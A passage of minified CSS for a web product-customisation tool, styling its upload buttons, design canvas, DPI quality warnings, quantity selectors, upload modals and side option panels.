.standard-design-buttons .upload-buttons a.btn-teal-selected:last-child,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light:last-child,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn:last-child,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick:last-child,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill:last-child,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn:last-child,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick:last-child,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill:last-child,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-selected:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-teal-selected:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.btn-ghost-light:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn:last-child,#custom-design-tool .standard-design-buttons .user-file-btns a.gray-btn-thick:last-child,#custom-design-tool .standard-design-buttons .user-file-btns .edit-file-options a.btn-fill:last-child,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-btns a.btn-fill:last-child{margin-right:0}}#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill{font-size:.85rem;padding:.5rem}@media screen and (max-width: 1199px)and (min-width: 991px){#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .design-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .design-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .design-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .design-buttons a.btn-fill{font-size:.75rem}}#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .user-file-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .user-file-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .user-file-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-buttons a.btn-fill{border-width:3px;padding-left:.5rem;padding-right:.5rem}@media screen and (max-width: 991px){#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .upload-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .upload-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .upload-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .upload-buttons a.btn-fill,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost-selected,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-teal-selected,#custom-design-tool .standard-design-buttons .user-file-buttons a.btn-ghost-light,#custom-design-tool .standard-design-buttons .user-file-buttons a.gray-btn,#custom-design-tool .standard-design-buttons .user-file-buttons a.gray-btn-thick,#custom-design-tool .standard-design-buttons .user-file-buttons .edit-file-options a.btn-fill,.edit-file-options #custom-design-tool .standard-design-buttons .user-file-buttons a.btn-fill{width:100%;margin-left:0;margin-right:0}}#custom-design-tool .standard-design-buttons .user-file-buttons{margin-bottom:15px}#custom-design-tool .standard-design-buttons .svg-container,#custom-design-tool .standard-design-buttons svg{height:40px;width:40px}#custom-design-tool .standard-design-buttons .svg-container{margin-right:15px;display:inline-block}#custom-design-tool .standard-design-buttons .svg-btn{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center}#custom-design-tool .standard-design-buttons .active{color:#fff;background-color:#000}#custom-design-tool a{text-decoration:none}#custom-design-tool #canvas-wrapper{display:flex;align-items:center;flex-direction:column}#custom-design-tool #canvas-wrapper .image-shadow div#img-shadow-container{display:block}#custom-design-tool .personalize-product-options{background-color:#f4f5f4;padding-top:15px;position:relative}#custom-design-tool .personalize-product-options hr{width:calc(100% - 30px);border-color:#000;margin-bottom:10px}#custom-design-tool .personalize-product-options .personalize-total span{font-size:2rem;font-weight:900}#custom-design-tool .personalize-product-options .save-btn-container{margin-top:10px}#custom-design-tool .personalize-product-options .save-btn-container a{width:100%;text-align:center;text-transform:uppercase;padding:10.5px 0}#custom-design-tool vector-canvas-element-list .list-group-item{color:#000;background-color:#ecedec;border-radius:0;margin-bottom:10px;border:none !important}#custom-design-tool vector-canvas-element-list .list-group-item.active{color:#fff;background-color:#000}#custom-design-tool vector-canvas-element-list .edit-details{padding-left:0}#custom-design-tool .element-list{background-color:#f4f5f4;padding-top:15px;padding-bottom:5px;margin-bottom:30px;width:calc(100% - 15px)}#custom-design-tool .product-details{padding-left:30px}#custom-design-tool .dpi-warning{color:#ffebed;background-color:#b01000;border-radius:50%;font-style:normal;width:20px;text-align:center;float:left;margin-right:10px}#custom-design-tool .dpi-flag{width:15px;float:right;margin-right:0 !important;height:15px;font-size:10px}#custom-design-tool .personalize-dpi-warning{width:16px !important;margin-right:0 !important}#custom-design-tool .vectorize-box{border:2px solid #b01000;padding-top:5px;padding-bottom:5px;margin-top:15px;margin-bottom:15px}#custom-design-tool .vectorize-box p{margin-bottom:1rem}#custom-design-tool .vectorize-box .error-list{margin-top:10px}#custom-design-tool .product-details-header{font-size:2rem;font-weight:900}#custom-design-tool .list-btn{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#custom-design-tool .btn-group{display:table !important}@media(max-width: 1199px)and (min-width: 992px){#custom-design-tool .user-file-btns a{font-size:1em !important}#custom-design-tool .edit-btns a{font-size:.7em !important;padding:.5em 3px !important}#custom-design-tool .element-btn{font-size:12px !important}}@media(max-width: 991px){#custom-design-tool .product-details{padding:0 !important;margin-top:15px}#custom-design-tool .element-list{margin-bottom:15px;width:100%;padding-left:15px;padding-top:0}#custom-design-tool .edit-details{margin-top:0 !important;padding-top:0 !important}#custom-design-tool .margin-0{margin:0 !important}#custom-design-tool .element-space{margin-top:0 !important}#custom-design-tool .middle{margin-right:15px}#custom-design-tool .left-btn{margin-right:15px}#custom-design-tool .top-btn{margin-right:15px}}@media(max-width: 767px){#custom-design-tool .transfer .middle{margin-left:0;margin-right:0}#custom-design-tool .edit-btns a{font-size:.75em !important;width:calc(50% - 7.5px) !important}#custom-design-tool .edit-btns .left-btn{margin-right:15px !important}#custom-design-tool .edit-btns .top-btn{margin-bottom:15px;margin-right:0}#custom-design-tool .edit-btns .col-xs-12{width:100% !important}#custom-design-tool .element-space{padding-right:0 !important}#custom-design-tool .user-file-btns a{font-size:1.2em !important}#custom-design-tool .user-file-btns .col-xs-12{width:100% !important;margin-right:0;margin-left:0}#custom-design-tool .user-file-btns .xs-top{margin-bottom:15px}#custom-design-tool vector-canvas-element-list .edit-btn{font-size:.8em !important}}#custom-design-tool .error-lists{margin-bottom:5px}#custom-design-tool .error-lists .errors{margin-bottom:0 !important;margin-top:10px !important}#custom-design-tool .error-lists .error-list{margin-bottom:0}@media only screen and (min-width:992px)and (max-width:1199px){#custom-design-tool .template-setup-options-size{width:100% !important}#custom-design-tool .template-setup-options-quantity{width:100% !important}}.dpi-bar-container .quality-bar{border:1px solid #000;position:relative;margin-right:20px;height:28px;border-radius:4px}.dpi-bar-container .quality-bar-text{width:fit-content;padding:0 10px;position:relative;z-index:2;text-transform:uppercase;top:3px}.dpi-bar-container .quality-bar-fill{height:20px;position:absolute;top:0;left:0;z-index:1;height:100%}.dpi-bar-container .out-of{top:4px;position:relative}.dpi-bar-container .out-of i{color:#ccc}.dpi-bar-container .out-of i:hover{color:#8a8a8a}#canvas-svg-mask{position:absolute;background:rgba(0,0,0,0);pointer-events:none;width:100%;height:100%;top:0;left:0}@media screen and (min-width: 1200px){.template-setup-options-quantity{padding-left:0}}.template-setup-options-quantity .quantity-range-options{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:center;grid-gap:5px}.template-setup-options-quantity .quantity-range-options label,.template-setup-options-quantity .quantity-range-options input{width:100%}.template-setup-options-quantity .quantity-group{margin-bottom:10px}.template-setup-options-quantity .helper-text{display:block !important}.template-setup-options-quantity input#id-quantity{border-radius:0}.template-setup-options-quantity .custom-price{line-height:34px}.template-setup-options-quantity table.quantity-options{width:100%}.quantity-component .input-area{margin-bottom:10px}.quantity-component .quantity-group .quantity{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch;align-content:stretch}.quantity-component .quantity-group .quantity-line{width:50%;padding-right:15px;display:inline-block;height:100%}.quantity-component .quantity-group .quantity-value{width:50%;padding-left:12px;display:flex}.quantity-component .quantity-group .quantity-value .custom-price{font-size:2rem;font-weight:600}@media screen and (max-width: 1199px)and (min-width: 991px){.quantity-component .quantity-group .quantity-line{padding-right:5px}.quantity-component .quantity-group price span{margin-left:0}}.quantity-options .table label{font-weight:400}.recommendation-base{text-align:center}.recommendation-base a{color:#000}.template-setup-container{padding-top:10px}.template-setup-container template-testimonial-average{margin-bottom:15px}.home-video .row-header{text-align:left}.home-video img{width:100% !important}@media screen and (max-width: 767px){.home-video .video,.home-video #featured-video .video-large,#featured-video .home-video .video-large{margin-top:15px}}.template-setup-container .gallery-image{padding-right:7.5px;padding-left:7.5px}#product-image-description-component h3{text-transform:none}.user-file-container{background:#fff;position:relative;border:1px solid #d3d3d3;display:inline-block;width:100%;float:left}.user-file-container .user-uploads-img-container{padding:15px;display:inline-block;width:100%;float:left}.user-file-container .user-uploads-img-container img{width:100%;height:100%;float:left;object-fit:contain}.user-file-container .user-file-action-area{padding:15px;background:#f5f5f5;display:inline-block;width:100%;float:left}.user-file-container .user-file-action-area .btn.btn-ghost,.user-file-container .user-file-action-area .drop-image-container #user-file-input label.btn,.drop-image-container #user-file-input .user-file-container .user-file-action-area label.btn,.user-file-container .user-file-action-area .drop-image-container .user-file-input label.btn,.drop-image-container .user-file-input .user-file-container .user-file-action-area label.btn,.user-file-container .user-file-action-area .btn.btn-ghost-selected,.user-file-container .user-file-action-area .btn.btn-teal-selected,.user-file-container .user-file-action-area .btn.btn-ghost-light,.user-file-container .user-file-action-area .btn.gray-btn,.user-file-container .user-file-action-area .btn.gray-btn-thick,.user-file-container .user-file-action-area .edit-file-options .btn.btn-fill,.edit-file-options .user-file-container .user-file-action-area .btn.btn-fill{font-size:1.2rem;margin-bottom:0 !important;margin-top:15px !important}.user-file-container .fa-times{position:absolute;top:5px;right:5px;color:#b1b1b1}.user-file-search-area{padding-right:7.5px !important;padding-left:7.5px !important;margin-bottom:20px}.user-file-search-area input.search-input{border-top-left-radius:4px;border-bottom-left-radius:4px}.setup-upload-size-inputs{max-width:400px}.setup-upload-size-inputs .template-setup-options-size{margin-bottom:10px !important}.setup-upload-size-inputs .setup-upload-hide{display:none}.upload-size-dpi-warning{max-width:550px}.upload-size-dpi-warning .size-warning-box,.upload-size-dpi-warning .dpi-warning-box{margin-bottom:15px}.upload-size-dpi-warning .option-group{margin-top:20px}.upload-size-dpi-warning .option-group .options label{margin-left:10px;font-weight:normal}.upload-size-dpi-warning .dpi-bar-container{margin-bottom:30px;display:inline-block;width:100%}.upload-size-dpi-warning .price-group{display:inline-block;width:100%;margin-bottom:5px}.upload-size-dpi-warning .price-group b{width:40%;min-width:70px;display:inline-block}.upload-size-dpi-warning .price-group.price-group-half{width:50%}.upload-size-dpi-warning .corrections-footer{margin-top:15px;display:inline-block;width:100%}.item-list.reorder-list .reorder-details .reorder-detail{width:100%;display:inline-block;font-size:13px}.item-list.reorder-list .reorder-details .reorder-detail b{width:30%;min-width:70px}.item-list.reorder-list .reorder-details .reorder-detail b,.item-list.reorder-list .reorder-details .reorder-detail span{display:inline-block;float:left}.item-list.reorder-list .reorder-details .reorder-detail span{max-width:calc(100% - 70px)}@media(min-width: 992px){#vector-canvas-modals-setup-upload-modal .modal-lg{width:1000px}}#vector-canvas-modals-setup-upload-modal #rasterWarningText{margin:0}#vector-canvas-modals-setup-upload-modal .raster-warning-file-upload-container{text-align:center;display:inline-block;width:100%;float:left;margin-top:15px}#vector-canvas-modals-setup-upload-modal .raster-warning-file-upload-container h3{font-weight:bold}#vector-canvas-modals-setup-upload-modal .raster-warning-file-upload-container .selected-file-name{color:#535353}#vector-canvas-modals-setup-upload-modal .raster-warning-file-upload-container .upload-new-files-container{margin-top:15px;margin-bottom:15px}#vector-canvas-modals-setup-upload-modal .raster-warning-box table{margin-top:15px}#vector-canvas-modals-setup-upload-modal .upload-file-types{font-size:1.6rem;margin-bottom:15px}#vector-canvas-modals-setup-upload-modal #file-upload-new{display:none}#vector-canvas-modals-setup-upload-modal .list-group-item .list-group-item-heading{font-size:1.8rem}#vector-canvas-modals-setup-upload-modal .list-group-item .list-group-item-text{font-size:1.4rem}#vector-canvas-modals-setup-upload-modal .modal-body{background:#f4f5f4}.tool-background-container{background-color:#c5c5c5;position:relative;height:800px;max-height:calc(85vh + 150px);min-height:651px;z-index:1}.tool-background-container.no-max{max-height:unset;height:unset;min-height:800px;padding-bottom:50px}@media screen and (max-width: 991px){.tool-background-container.no-max{min-height:100%}}@media screen and (max-width: 767px){.tool-background-container{height:100%}}.tool-background-container .mobile-side-menu-action{background:#eaf2ff;color:#1a75bd;padding:10px;cursor:pointer;transition:transform .2s ease;position:relative}.tool-background-container .mobile-side-menu-action.open .fa{transform:rotate(180deg)}.tool-background-container .tool-warning{background-color:#fffff1;border:2px solid #baa601;padding:5px;border-radius:10px}.tool-background-container #canvas-container{height:100%;width:calc(100% - 550px);display:inline-flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-around;align-items:stretch;align-content:stretch;padding:15px;transition:width .25s ease}.tool-background-container #canvas-container.in-finalize{width:calc(100% - 650px)}@media screen and (max-width: 991px){.tool-background-container #canvas-container.in-finalize{width:100%}}@media screen and (max-width: 991px){.tool-background-container #canvas-container{width:100%}}@media screen and (max-width: 767px){.tool-background-container #canvas-container{padding:0}}.tool-background-container .tool-options-container{display:inline-block;width:500px;float:right;margin-right:50px;margin-top:15px;z-index:2;position:sticky;transition:width .25s ease}.tool-background-container .tool-options-container .header-navigation .tool-navigation-button{width:50%;border-radius:0;padding-top:10px;padding-bottom:10px;border:none;border-bottom:2px solid #fff;text-transform:uppercase;background-color:#ccc}.tool-background-container .tool-options-container .header-navigation .tool-navigation-button:hover{background-color:#c6c6c6}.tool-background-container .tool-options-container .header-navigation .tool-navigation-button.selected{color:#5a5a5a;background-color:#e2e2e2}.tool-background-container .tool-options-container .header-navigation .tool-navigation-button.selected:hover{background-color:#d9d9d9}.tool-background-container .tool-options-container .floating-tool-side-preview{display:inline-block;width:100px;height:130px;position:absolute;left:-115px;top:0;padding:6px;transition:transform .2s ease;z-index:-1;background-color:rgba(255,255,255,.2)}@media screen and (max-width: 991px){.tool-background-container .tool-options-container .floating-tool-side-preview{margin-top:115px}}.tool-background-container .tool-options-container .floating-tool-side-preview.active-side{border:3px solid #fff;padding:3px}@media screen and (min-width: 992px){.tool-background-container .tool-options-container.in-finalize{width:600px}}.tool-background-container .tool-options-container.in-finalize .floating-tool-side-preview{transform:translate(150px)}@media screen and (max-width: 991px){.tool-background-container .tool-options-container{position:absolute;right:0;top:50px;margin:0;transition:transform .7s ease}.tool-background-container .tool-options-container.active-state{transform:translate(450px)}}@media screen and (max-width: 767px){.tool-background-container .tool-options-container{width:100%}.tool-background-container .tool-options-container.active-state{transform:translate(100%)}}@media screen and (max-width: 450px){.tool-background-container .tool-options-container.active-state{transform:translate(calc(100% + 5px))}}.tool-background-container .tool-options-container .tool-options-box{background-color:#fff;box-shadow:0px 0px 5px 0px rgba(0,0,0,.75)}.tool-background-container .tool-options-container .tool-options-box .tool-options-header{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:stretch;align-content:stretch}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item{height:60px;background-color:#e2e2e2;color:#484848;width:100%;border-left:1px solid #fff;border-right:1px solid #fff;overflow:hidden;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-evenly;align-content:center}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item{height:50px}}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item.active-item{background-color:#fff}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item:hover{background-color:#525252;color:#ddd;transition:background-color .2s ease}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item:hover img{filter:brightness(2.4)}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item:first-of-type{border-left:none}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item:last-of-type{border-right:none}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item img{height:36px;width:100%;padding-top:7px;margin-bottom:2px}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item i{font-size:3rem;width:100%;text-align:center;padding-top:7px}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item i{padding-top:0}}.tool-background-container .tool-options-container .tool-options-box .tool-options-header .tool-option-item span{font-size:.9rem;width:calc(100% - 6px);margin-left:3px;margin-right:3px;text-align:center;display:inline-block;font-weight:900;text-transform:uppercase}.tool-background-container .tool-options-container .tool-options-box .tool-options-content{height:565px;max-height:calc(65vh + 40px);min-height:350px;margin-bottom:20px}@media screen and (max-width: 991px){.tool-background-container .tool-options-container .tool-options-box .tool-options-content{margin-bottom:0}}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-options-box .tool-options-content{height:510px}}.tool-background-container .tool-options-container .tool-options-box .finalize-options-content{overflow:hidden;height:650px}.tool-background-container .tool-options-container .finalize-design{height:calc(100% - 105px);position:relative;overflow-y:auto}.tool-background-container .tool-options-container .finalize-design .finalize-label{font-size:1.8rem;text-transform:uppercase;padding:20px 15px 15px;width:100%;background-color:#ececec;margin-bottom:5px}.tool-background-container .tool-options-container .finalize-design .finalize-label span{font-size:1.4rem;padding-top:3px;float:right;color:#7b7b7b}.tool-background-container .tool-options-container .finalize-design .finalize-label span:hover{color:#000}.tool-background-container .tool-options-container .finalize-design .template-setup-options-size .options.table tr:nth-child(even),.tool-background-container .tool-options-container .finalize-design .template-setup-options-quantity .options.table tr:nth-child(even){background-color:#f6f6f6}.tool-background-container .tool-options-container .finalize-design hr{width:calc(100% - 30px);border-color:#aeaeae;margin-bottom:10px}.tool-background-container .tool-options-container .tool-tab{padding:25px 15px 15px;height:calc(100% - 71px);position:relative;overflow-y:auto}.tool-background-container .tool-options-container .tool-tab .selected-layer{background-color:#e8f8ff}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab{height:calc(100% - 120px)}}.tool-background-container .tool-options-container .tool-tab .design-tool-sides{margin-bottom:15px}.tool-background-container .tool-options-container .tool-tab .side-preview-area{margin-top:30px;padding:3px}.tool-background-container .tool-options-container .tool-tab .side-preview-area .sub-canvas-preview{text-align:center;padding:5px}.tool-background-container .tool-options-container .tool-tab .side-preview-area label{font-size:1.6rem}.tool-background-container .tool-options-container .tool-tab .side-preview-area.selected-side{border:3px solid #2f9c2f;padding:0}.tool-background-container .tool-options-container .tool-tab.full-width-tool{padding-left:0;padding-right:0;padding-bottom:0}.tool-background-container .tool-options-container .tool-tab label{font-size:1.8rem;text-transform:uppercase;padding-bottom:10px}.tool-background-container .tool-options-container .tool-tab label i{font-size:2.2rem;margin-right:5px}.tool-background-container .tool-options-container .tool-tab label img{width:26px;height:26px;padding-bottom:3px;filter:brightness(0.4)}.tool-background-container .tool-options-container .tool-tab .important-options-area{background-color:#f0f0f0;border-radius:10px;padding:10px;margin-bottom:10px}.tool-background-container .tool-options-container .tool-tab .important-options-area .full-width{width:100%}.tool-background-container .tool-options-container .tool-tab input:not([type=checkbox]){height:36px;width:100%;padding-left:5px;padding-right:5px;border:1px solid #cbcaca}.tool-background-container .tool-options-container .tool-tab input:not([type=checkbox]):hover{border:1px solid #929292}.tool-background-container .tool-options-container .tool-tab input[type=range]{padding-left:0;padding-right:0;margin-left:5px;margin-right:5px}.tool-background-container .tool-options-container .tool-tab textarea{border:1px solid #cbcaca}.tool-background-container .tool-options-container .tool-tab textarea:hover{border:1px solid #929292}.tool-background-container .tool-options-container .tool-tab .normal-options-area{margin-top:25px}.tool-background-container .tool-options-container .tool-tab .normal-options-area b{width:100%;display:inline-block;padding-bottom:10px;margin-left:5px}.tool-background-container .tool-options-container .tool-tab .normal-options-area.even-spaced button{width:calc(33.3333% - 10px);margin:5px}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab .normal-options-area.even-spaced button{width:100%}}.tool-background-container .tool-options-container .tool-tab .normal-options-area.even-spaced.two-wide button{width:calc(50% - 10px);margin:5px}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab .normal-options-area.even-spaced.two-wide button{width:100%}}.tool-background-container .tool-options-container .tool-tab .tool-action-item{width:33.33333%;padding:5px 5px 15px;display:inline-block;text-align:center}.tool-background-container .tool-options-container .tool-tab .tool-action-item.checkbox-group label,.tool-background-container .tool-options-container .tool-tab .tool-action-item.dropdown-group label{width:fit-content;display:inline-block;text-align:center;font-size:1.6rem;text-transform:none;font-weight:normal;margin-top:0;padding-left:5px;padding-bottom:0}.tool-background-container .tool-options-container .tool-tab .tool-action-item.dropdown-group{text-align:left}.tool-background-container .tool-options-container .tool-tab .tool-action-item.dropdown-group label,.tool-background-container .tool-options-container .tool-tab .tool-action-item.dropdown-group input{float:left}.tool-background-container .tool-options-container .tool-tab .tool-action-item.checkbox-group{display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:center}.tool-background-container .tool-options-container .tool-tab .tool-action-item.checkbox-group input[type=checkbox]{display:inline-block;width:16px;height:16px;margin-top:0}.tool-background-container .tool-options-container .tool-tab .tool-action-item.half{width:50%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.quarter{width:25%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.full-width{width:100%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.stroke-size{width:35%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.remove-stroke{width:15%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.margin-options{width:25%;vertical-align:top}.tool-background-container .tool-options-container .tool-tab .tool-action-item>span{width:100%;display:inline-block;text-align:center;margin-top:5px;font-size:1.4rem}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab .tool-action-item{width:50%;text-align:left}.tool-background-container .tool-options-container .tool-tab .tool-action-item span{text-align:left}.tool-background-container .tool-options-container .tool-tab .tool-action-item.half{width:100%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.quarter{width:50%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.stroke-size{width:50%}.tool-background-container .tool-options-container .tool-tab .tool-action-item.remove-stroke{width:50%}}.tool-background-container .tool-options-container .tool-tab hr.section-divider{margin-top:15px;margin-bottom:15px}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area.margin-set,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area.margin-set{margin:5px;display:inline-block}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set{font-size:1.6rem;margin-bottom:15px;display:inline-block;width:100%}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .left-side,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .left-side{width:150px;text-align:right;padding-right:15px;height:36px;float:left;display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center;align-content:stretch}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .left-side.expanding-item,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .left-side.expanding-item{float:left}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .left-side,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .left-side{float:left}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .left-side span,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .left-side span{text-align:left;float:left}}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side{width:calc(100% - 150px);display:inline-block;float:left}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side input,.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side textarea,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side input,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side textarea{width:100%;border:1px solid #ececec}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side input:hover,.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side textarea:hover,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side input:hover,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side textarea:hover{border-color:#929292;transition:border-color .2s ease}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side .input-button-group input,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side .input-button-group input{width:calc(100% - 40px);float:left}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side .input-button-group button,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side .input-button-group button{width:40px;float:left}@media screen and (max-width: 767px){.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .left-side,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .left-side{width:40%}.tool-background-container .tool-options-container .tool-tab .right-aligned-options-area .tool-selection-set .right-side,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set .right-side{width:60%}}.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area span{width:100%;display:inline-block}.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set input,.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set textarea{width:100%;max-width:100%}.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set textarea{min-height:150px}.tool-background-container .tool-options-container .tool-tab .top-aligned-options-area .tool-selection-set textarea.shorted-text-types{min-height:75px}.tool-background-container .tool-options-container .full-height-content .tool-tab{height:100%}.tool-background-container .tool-options-container .tool-home-tab{padding:25px}.tool-background-container .tool-options-container .tool-home-tab label{font-size:1.8rem;width:100%;text-transform:uppercase;text-align:center;display:inline-block;color:#eb9800}.tool-background-container .tool-options-container .tool-home-tab p{width:100%;display:inline-block;text-align:center;margin-bottom:40px}.tool-background-container .tool-options-container .tool-home-tab .home-action-area{padding-left:30px;padding-right:30px}@media screen and (max-width: 991px){.tool-background-container .tool-options-container .tool-home-tab .home-action-area{padding-left:0;padding-right:0}}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item{margin-bottom:60px;height:100px}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item i{font-size:50px;width:100%;text-align:center;color:#c5c5c5}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item span{width:100%;text-align:center;display:inline-block}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item:hover i{color:#444;transition:color .2s 